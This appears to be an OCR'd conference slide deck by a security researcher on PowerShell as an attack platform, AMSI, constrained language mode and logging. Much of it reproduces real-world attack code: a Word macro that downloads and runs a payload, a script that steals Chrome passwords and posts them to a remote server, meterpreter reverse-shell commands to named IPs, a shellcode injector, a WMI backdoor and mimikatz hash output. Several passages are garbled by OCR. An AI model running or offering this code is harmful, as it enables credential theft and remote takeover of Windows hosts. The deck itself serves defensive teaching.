

### Windows 10: AntiMalware Scan Interface (AMSI)

```
At line:1 char:1
+ function Invoke-Mimikatz
+ function Invoke-Mimikatz

This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
```

# Security Vendors Supporting Win10 AMSI

- 1. Microsoft Defender
- 2. AVG Protection 2016.7496
- 3. ESET Version 10

- 4. Avast: ??
- 5. Trend Micro: ??
- 6. Symantec: ???
- 7. McAfee: ???
- 8. Sophos: ??
- 9. Kaspersky: ??
- 10. BitDefender: ??
- 11. F-Secure : ??
- 12. Avira: ??
- 13. Panda: ??

Last Updated: March 2017

# PowerShell as an Attack Platform



# Attackers Have Options

- Custom executables (EXEs)
- Windows command tools
- Remote Desktop
- Sysinternal tools
- Windows Scripting Host

- VBScript
- CScript
- JavaScript
- Batch files
- PowerShell

# Quick PowerShell Attack History

- Summer 2010 DEF CON 18: Dave Kennedy & Josh Kelly
   "PowerShell OMFG!" <a href="https://www.youtube.com/watch?v=JKIVONfD53w">https://www.youtube.com/watch?v=JKIVONfD53w</a>
  - Describes many of the PowerShell attack techniques used today (Bypass exec policy, -Enc, & IE).
  - Released PowerDump to dump SAM database via PowerShell.
- 2012 PowerSploit, a GitHub repo started by Matt Graeber, launched with Invoke-Shellcode.
  - "Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process."
- 2013 Invoke-Mimkatz released by Joe Bialek which leverages Invoke-ReflectivePEInjection.

### Benefits of PowerShell as an Attack Platform

- Run code in memory without touching disk.
- Download & execute code from another system.
- Interface with .Net & Windows APIs.
- Built-in remoting.
- CMD.exe is commonly blocked, though not PowerShell.
- Most organizations are not watching PowerShell activity.
- Many endpoint security products don't have visibility into PowerShell activity.



# Real-world PowerShell attacks

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### Word Macro -> PowerShell -> Download & Execute Payload

```
Sub AutoOpen()
    Const HIDDEN_WINDOW = 0
    strComputer = "."
    x1 = "Download"
    x2 = "S" & "tring"
    Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = HIDDEN_WINDOW
   Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process"
   objProcess.Create "power" & "shell" & ".exe -ExecutionPolicy Bypass
-WindowStyle Hidden -noprofile -noexit -c if ([IntPtr]::size -eq 4)
{(new-object Net.WebClient)." & x1 & x2 & "('https://github[.]com/*redacted*') | iex } else
{(new-object Net.WebClient)." & x1 & x2 & | "('https://github[.]com/*redacted*') | iex}", Null
objConfig, intProcessID
End Sub
```

```
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
       & cmd /c %systemroot%\system32\windowspowershell\v1.0\powershell.exe
"[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { `$true }; IEX (New-Object
Net.WebClient).DownloadString('https://wsusupdate.com/script?id=random&name=chrome'); Stop-Process -name chrome -ErrorAction
SilentlyContinue; Start-sleep -seconds 3; Get-ChromeDump -OutFile $env:temp\chrome.log; Exit"
           Start-Sleep -Seconds 60
           If (Test-Path "$env:temp\chrome.log") {
           #$content = [IO.File]::ReadAllText("$env:temp\chrome.log")
           $content = Get-Content "$env:temp\chrome.log" | Out-String
           $content = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($content))
           $json = @{"resolution" = $resolution; "domain" = $domain; "computer name" = $computer name; "username" = $username; "timezone"
= $timezone; "hashid" = $hashid; "version" = $version; "content" = $content; "type" = "chbrwpwd"}
           $log json = $json | ConvertTo-Json
           $buffer = [System.Text.Encoding]::UTF8.GetBytes($log_json)
                                  Download Code & Upload Recon Data
           write-host $buffer
           $url+'/pshlog'
           [System.Net.HttpWebRequest] $webRequest = [System.Net.WebRequest]::Create($url+'/pshlog')
           $webRequest.ContentType = "application/json"
           $webRequest.Timeout = 10000
           $webRequest.Method = "POST"
                                                                                            http://pastebin.com/7wYupkJL
           $webRequest.ContentLength = $buffer.LengthMetcalf[@Pvrotek3 | sean@TrimarcSecurity.com]
```

#### Download Code & Execute

```
C:\Windows\system32\WindowsPowershell\v1.0\powershell.exe -Command
    iex (New-Object system.Net.WebClient).DownloadString(\""https://goo.gl/llxkcq\""\);
Invoke-shellcode -Force -Shellcode 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0xe7780aabl0elee068b0f120764e52753e6099c7601b0dca87998e1040fa21a2b

C:\WINDOWS\system32\WindowsPowershell\v1.0\powershell.exe -ep Bypass -Windowstyle Hidden
    -nop -noexit -c IEX ((New-Object Net.WebClient).DownloadString('192.168.1.1'));
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.1 -Lport 8080 -Force
84bab3fcd2999d67d98ce2a650e18e7065002c04f7c54b80daefaea1e8dbc47b

C:\WINDOWS\system32\WindowsPowershell\v1.0\powershell.exe -ep Bypass -Windowstyle Hidden |-nop -noexit -c
IEX ((New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/powershellmafia/powersploit/master/codeexecuti
Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 172.16.1.29 -Lport 1652 -Force
2759f8165895bc0e91cde2c73a5b44ea8fcaa873db77932bd4fc4a46822ecd94

C:\Windows\system32\WindowsPowershell\v1.0\powershell.exe -Exe ByPass -Nol
    -Enc KABUAGUAdwataG8AYgBQAGUAYyB0ACAAUWB5AHMAdaBlaG0ALgBOAGUAdAAUAFCAZOBiAEMAbaBpAGUAbgBOACkALgBEAG8AdwBUAGwAbwBhaGQAZgBpAGwAZQAE
    -Enc KABUAGUAdwataG8AYgBQAGUAYYB0ACAAUWB5AHMAdaBlaG0ALgBOAGUAdAAUAFCAZOBiAEMAbaBpAGUAbgBOACkALgBEAG8AdwBUAGwAbwBhaGQAZgBpAGwAZQAE
    -Enc KABUAGUAdwataG8AYgBQAGUAYYB0ACAAUWB5AHMAdaBlaG0ALgBOAGUAdAAUAFCAZOBiAEMAbaBpAGUAbgBOACkALgBEAG8AdwBUAGwAbwBhaGQAZgBpAGwAZQAE
    -Enc KABUAGUAdwataG8AYgBQAGUAYYB0ACAAUWB5AHMAdaBlaG0ALgBOAGUAdAAUAFCAZOBiAEMAbaBpAGUAbgBOACkALgBEAG8AdwBUAGwAbwBhaGQAZgBpAGwAZQAE
    -Enc KABUAGUAdwataG8AYgBQAGUAYYB0ACAAUWB5AHMAdaBlaG0ALgBOAGUAdAAUAFCAZOBiAEMAbABBAGQAZgBPAGWAZQAE
```

http://pastebin.com/juC4CkQG

### Download JPG file as EXE, then Execute

http://pastebin.com/juC4CkQG

## Create "Update\_Google" task to execute Shellcode

```
DC:\Windows\system32\schtasks.exe /create /TN update_google /TR "powershell.exe -ep Bypass"
 -WindowStyle hidden -noexit -c 'IEX ((New-Object Net.WebClient).DownloadString(''''))';
 Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 115.70.184.41 -Lport 4445 -Force"
 /sc onidle /i 2 1c67973f7d76f608900db685e42831f79a892bc9c99837f748f473a0900f7579
 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc
 JAAWADGAUQAGADOAIAANAFSARABSAGWASQBtAHAAbWBYAHQAKAAiAGSAZQBYAG4AZQBSADMAMGAUAGQAbABSACIAKQBdAHAAdQBi

□--> $08Q = '[D]|Import("kernel32.d]|")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress,
 uint dwSize, uint flAllocationType, uint flProtect);
 [D]|Import("kernel32.d]]")]public static extern IntPtr CreateThread(IntPtr ]pThreadAttributes,
 uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId
 [D]|Import("msvcrt.d]]")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
 $w = Add-Type -memberDefinition $08Q -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];
  Byte[]]$z = 0xda,0xce,0xb8,0x97,0x02,0xfe,0x68,0xd9,0x74,0x24,0xf4,0x5b,0x31,0xc9,0xb1,0x71,0x31,0x
 g = 0x1000; if (z.Length -gt 0x1000) \{g = z.Length\};
 \sqrt{\text{SQWjc}=\text{SW}::VirtualAlloc}(0.0x1000.\text{Sg},0x40);
 for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($QWjc.ToInt32()+$i), $z[$i], 1)};
 $w::CreateThread(0,0,$QWjc,0,0,0);for (;;){Start-sleep 60};
```

```
($Process.MainWindowTitle -clike '*Banking*') -or ($Process.MainWindowTitle -like '*Log in to your PayPal account*') `
     ($Process.MainWindowTitle -like '*Expedia Partner*Central*') -or ($Process.MainWindowTitle -like '*Booking.com Extranet*') `
     ($Process.MainWindowTitle -like '*Chase Online - Logon*') -or ($Process.MainWindowTitle -like '*One Time Pay*')
     ($Process.MainWindowTitle -clike '*LogMeIn*') -or ($Process.MainWindowTitle -clike '*Windows Security*') `
     ($Process.MainWindowTitle -like '*Choose a way to pay*') -or ($Process.MainWindowTitle -like '*payment information*')
     ($Process.MainWindowTitle -clike '*Change Reservation*') -or ($Process.MainWindowTitle -clike '*POS*')
     ($Process.MainWindowTitle -like '*Virtual*Terminal*') -or ($Process.MainWindowTitle -like '*PayPal: Wallet*')
     ($Process.MainWindowTitle -like '*iatspayment*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
     ($Process.MainWindowTitle -clike '*Authorize.Net*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
     ($Process.MainWindowTitle -clike '*Discover Card*') -or ($Process.MainWindowTitle -like '*LogMeIn*') `
     ($Process.MainWindowTitle -like '*ewallet*') -or ($Process.MainWindowTitle -like '*arcot*')
     ($Process.MainWindowTitle -clike '*PayTrace*') -or ($Process.MainWindowTitle -clike '*New Charge*') `
     ($Process.MainWindowTitle -clike '*Verification*') -or ($Process.MainWindowTitle -clike '*PIN*') `
     ($Process.MainWindowTitle -clike '*Authentication*') -or ($Process.MainWindowTitle -clike '*Password*') `
     ($Process.MainWindowTitle -clike '*Debit Card*') -or ($Process.MainWindowTitle -clike '*Activation*') `
     ($Process.MainWindowTitle -clike '*LastPass*') -or ($Process.MainWindowTitle -clike '*SSN*') `
     ($Process.MainWindowTitle -clike '*Driver*License*') -or ($Process.MainWindowTitle -clike '*Check-in for*') `
     ($Process.MainWindowTitle -clike '*Umpqua*') -or ($Process.MainWindowTitle -clike '*ePayment*') `
     ($Process.MainWindowTitle -clike '*Converge -*') -or ($Process.MainWindowTitle -clike '*Swipe*') `
Find Financial & Sensitive Browser Windows
                                                                                                http://pastebin.com/7wYupkJL
                                           Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
```

#### Take Screenshots with PowerShell

#### WMI Backdoor

```
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\evil.exe'
$Query = "SELECT * FROM ___InstanceModificationEvent WITHIN 60
WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
AND TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance -Class ___EventFilter -
NameSpace "root\subscription" -Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQ
L":Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class
CommandLineEventConsumer -Namespace "root\subscription" -
Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate
=$exePath}
Set-WmiInstance -Class ___FilterToConsumerBinding -Namespace
"root\subscription" -Arguments
@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
```

https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-



# PowerShell without PowerShell.exe





#### PS>Attack is loading...

Decrypting: Get-Information

Decrypting: VolumeShadowCopyTools

Decrypting: PowerUp
Decrypting: Tater

Decrypting: Invoke-Ninjacopy

Decrypting: Out-Dnstxt

Decrypting: Invoke-PsUACme
Decrypting: dns\_txt\_pwnage
Decrypting: Gupt-Backdoor

Decrypting: Invoke-WMICommand
Decrypting: Invoke-Shellcode

Decrypting: Inveigh-Relay

Decrypting: Inveigh

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

```
PSAttack!!
```

```
C:\Temp\PSAttack #> invoke-mimikatz
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
  . #####.
 .## ^ ##.
             /* * *
 ## / \ ##
             Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
 '## v ##'
             http://blog.gentilkiwi.com/mimikatz
  '#####'
                                                with 17 modules * * */
                                                           Task Manager
mimikatz(powershell) # sekurlsa::logonpasswords
                                                            File Options View
Authentication Id : 0 ; 947799 (00000000:000e7657)
                                                            Processes Performance Apphistory Start-up Users Details Services
                  : Interactive from 3
Session
User Name
                   : DWM-3
                                                                                                               25%
                                                                                                                         66%
Domain
                  : Window Manager
Logon Server
                   : (null)
                                                                                                                CPU
                                                            Name
                                                                                             Status
                                                                                                                       Memory
Logon Time
                  : 03/05/2016 21:09:04
                                                                                                                4.1%
                                                                                                                         8.6 MB
                                                              Task Manager
SID
                  : S-1-5-90-0-3
        msv :
                                                               Windows Command Processor
                                                                                                                 0%
                                                                                                                        0.1 MB
         [00000003] Primary
         * Username : ADS0WKWIN10$
                                                               Windows Explorer
                                                                                                                0.7%
                                                                                                                        14.8 MB
         * Domain : ADSECLAB0
         * Flags
                    : I00/N01/L00/S01
                                                            Background processes (11)
         * NTLM
                    : 2118de886ec0eed6c96538760d0b39a2
                    : 46b463c2c974ff12e80dba287646ad7e05
         * SHA1
                                                               Host Process for Windows Tasks
                                                                                                                 0%
                                                                                                                         1.6 MB
        tspkg:
        wdigest :
                                                               A Microsoft Windows Search Inde...
                                                                                                                 0%
                                                                                                                         2.2 MB
         * Username : ADS0WKWIN10$
                                                              Microsoft® Volume Shadow Co...
                                                                                                                 0%
                                                                                                                         0.1 MB
                   : ADSECLAB0
         * Domain
         * Password : (null)
                                               Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
                                                                                                                 0%
                                                                                                                         1.3 MB
        kerberos :
```

# PS Constrained Language Mode?

```
Administrator: Windows PowerShell
PS C:\>
PS C:\> $PSVersionTable
                                                            Value
Name
                                                                                                                                                                                        - - X
                                                                                                                                    Windows Task Manager
                                                                                                                                    File Options View Help
PSVersion
                                                             5.0.10586.117
                                                                                                                                     Applications Processes Services Performance Networking Users
                                                            {1.0, 2.0, 3.0, 4.0.<u>..</u>}
PSCompatible Versions
BuildVersion
                                                            10.0.10586.117
                                                                                                                                        Image Name
                                                                                                                                                    User Name | CPU
                                                                                                                                                                  Memory (... Description
CLRVersion
                                                            4.0.30319.18063
                                                                                                                                                    LOCAL ...
                                                                                                                                        audiodg.exe
                                                                                                                                                                           Windows Audio Device G...
WSManStackVersion
                                                             3.0
                                                                                                                                                                            Console Window Host
                                                                                                                                        conhost.exe
                                                                                                                                                    adminis...
                                                                                                                                        conhost.exe
                                                                                                                                                    adminis...
                                                                                                                                                                            Console Window Host
PSRemotingProtocolVersion
                                                            2.3
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Client Server Runtime Pr...
                                                                                                                                        csrss.exe
SerializationVersion
                                                            1.1.0.1
                                                                                                                                                                            Client Server Runtime Pr...
                                                                                                                                                    SYSTEM
                                                                                                                                        csrss.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Client Server Runtime Pr...
                                                                                                                                        csrss.exe
                                                                                                                                                                            Desktop Window Manager
                                                                                                                                                    adminis...
                                                                                                                                        dwm.exe
                                                                                                                                                    adminis...
                                                                                                                                                                            Windows Explorer
                                                                                                                                        explorer.exe
                                                                                                                                                                    27,296 K
PS C:\> $ExecutionContext.SessionState.LanguageMode
                                                                                                                                                    SYSTEM
                                                                                                                                        LogonUI.exe
                                                                                                                                                                            Windows Logon User Int...
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Local Security Authority ...
                                                                                                                                        Isass.exe
ConstrainedLanguage
                                                                                                                                                    SYSTEM
                                                                                                                                                                           Local Session Manager S...
                                                                                                                                        Ism.exe
PS C:\>
                                                                                                                                        powershell.exe
                                                                                                                                                    adminis...
                                                                                                                                                                    37,548 K
                                                                                                                                                                            Windows PowerShell
                  PSAttack!!
                                                                                                                                        PSAttack.exe
                                                                                                                                                    adminis...
                                                                                                                                                                   135,084 K
                                                                                                                                                                            PSAttack
                                                                                                                                        rdpclip.exe
                                                                                                                                                    adminis...
                                                                                                                                                                    1.416 K
                                                                                                                                                                            RDP Clip Monitor
                    t was built on April 21, 2016 at 7:10:27
                                                                                                                                        SearchIndexe..
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Microsoft Windows Sear...
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Services and Controller ...
                                                                                                                                        services.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Windows Session Manager
                                                                                                                                        smss.exe
                   o detect checkout http://github.com/jaredhaight/PSAttackBuildTool
                                                                                                                                        spoolsv.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Spooler SubSystem App
                                                                                                                                                    NETWO...
                                                                                                                                                                           Microsoft Software Prot...
                                                                                                                                        sppsvc.exe
                   For help getting started, run 'get-attack'
                                                                                                                                        sychost.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Host Process for Windo...
                                                                                                                                        sychost.exe
                                                                                                                                                    NETWO...
                                                                                                                                                                            Host Process for Windo...
                  C:\Temp #> invoke-mimikatz
                                                                                                                                        sychost.exe
                                                                                                                                                    LOCAL ...
                                                                                                                                                                            Host Process for Windo...
                                                                                                                                        sychost.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Host Process for Windo...
                                                                                                                                                    NETWO...
                                      mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 20
                                                                                                                                        sychost.exe
                                                                                                                                                                            Host Process for Windo...
                                                                                                                                        sychost.exe
                                                                                                                                                    LOCAL ...
                                                                                                                                                                            Host Process for Windo...
                                                                                                                                        sychost.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                           Host Process for Windo...
                                       Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com
http://blog.gentiskiwiwietcoom@myimotiekatzean@TrimarcSecurity.com).eo
                                                                                                                                                                           Host Process for Windo...
                                                                                                                                        sychost.exe
                                                                                                                                                    LOCAL ...
                                                                                                                                        sychost.exe
                                                                                                                                                    SYSTEM
                                                                                                                                                                            Host Process for Windo...
                                                                                               with 17 modules * * *
                                                                                                                                                    LOCAL ...
                                                                                                                                       sychost.exe
                                                                                                                                                                           Host Process for Windo...
                                                                                                                                                    SYSTEM
                                                                                                                                                                       76 K NT Kernel & System
                                                                                                                                        System
```

# PowerShell v5 Security Log Data?



|                                               |                                   |                                   |                                                            |                                |            |             |          |      | 1 65            | - i unagenum uning                                                        | орегацина тчи                                                                                                    | TIDEL OF EACHER 572        |  |
|-----------------------------------------------|-----------------------------------|-----------------------------------|------------------------------------------------------------|--------------------------------|------------|-------------|----------|------|-----------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--|
| C:\WIN                                        | IDOW5\syste                       | m32\cmd.ex                        | e - PowerShe                                               | II -versio                     | n 2        |             |          |      | > =             | ParentalControls                                                          | Level                                                                                                    | Da                         |  |
|                                               | et -11                            |                                   |                                                            |                                |            |             |          |      | >               | Partition                                                                 |                                                                                                    |                            |  |
| :\>PowerShell -version 2<br>indows PowerShell |                                   |                                   |                                                            |                                |            |             |          |      | > =             | PerceptionRuntime                                                         | (i) Information                                                                                                    | 10                         |  |
|                                               |                                   |                                   | Et Canana                                                  | att ton                        | All rights |             | e consta |      | > =             | PerceptionSensorDataService                                               | (i) Information                                                                                                    | 10                         |  |
| opyrign                                       | t (C) 200                         | 9 MICROSO                         | Tt Corpor                                                  | ation.                         | All rights | reser       | vea      |      | > [             | Policy-based QoS                                                          | <b>₩</b> Verbose                                                                                                    | 10                         |  |
| s c.15                                        | Get-Proce                         | cc                                |                                                            |                                |            |             |          |      | ~ [             | PowerShell                                                                | (i) Information                                                                                                    | 10                         |  |
|                                               | 000 11000                         |                                   |                                                            |                                |            |             |          |      |                 | Admin Admin                                                               | (i) Information                                                                                                    | 10                         |  |
| andles                                        | NPM(K)                            | PM(K)                             | WS(K)                                                      | VM(M)                          | CPU(s)     | Id          | SI       | Pro  | d               | Operational                                                               | (i) Information                                                                                                    | 10                         |  |
|                                               |                                   |                                   |                                                            |                                |            |             |          |      | > 1             | PowerShell-DesiredStateConf                                               | (i) Information                                                                                                    | 10                         |  |
| 149                                           | 13                                | 3380                              | 9172                                                       | 140                            | 0.03       | 7720        | 1        | Ado  | > 🖺             | PrimaryNetworklcon                                                        | Werbose                                                                                                    | 10                         |  |
| 156                                           | 13                                | 1960                              | 9004                                                       | 69                             |            | 1900        | 0        | AGS  | > [             | PrintBRM                                                                  | (i) Information                                                                                                    | 10                         |  |
| 140                                           | 8                                 | 1724                              | 6920                                                       | 63                             |            | 4400        | 0        | App  | > [             | PrintService                                                              | (i) Information                                                                                                    | 10                         |  |
| 123                                           | 9                                 | 1472                              | 6544                                                       | 61                             |            | 3048        |          | arm  | D 2 ==          | Program-Compatibility-Assis                                               |                                                                                                    |                            |  |
| 200                                           | 11                                | 8848                              | 14472                                                      | 14                             |            | 8940        | 0        | aud  | > [             | Provisioning-Diagnostics-Pro                                              | (i) Information                                                                                                    | 10                         |  |
| C:\WINDOWS\system32\cmd.exe - powershell      |                                   |                                   |                                                            |                                |            |             |          |      |                 | Proximity-Common                                                          | U Verbose                                                                                                    | 10                         |  |
